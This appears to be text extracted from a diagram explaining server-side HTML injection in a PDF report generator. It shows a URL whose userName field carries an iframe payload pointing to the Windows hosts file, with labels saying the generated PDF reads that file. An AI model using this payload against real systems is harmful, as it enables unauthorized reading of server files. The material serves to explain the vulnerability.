 Site.com/GenerateReport.aspx?userName=
<iframe src=”file:///C:/windows/system32/drivers/etc/hosts” height=1000 width=1000/>
&Lname=Shkedy&userId=1337
(Custom HTML
With a malicious
iframe tag)
HTML
PDF
FILE
Hosts
Reads the hosts file from
the File System
HTML Template
<html>
<h1>First name : &fName; </h2>
<h2>Last name : &Lname; </h2>
</html>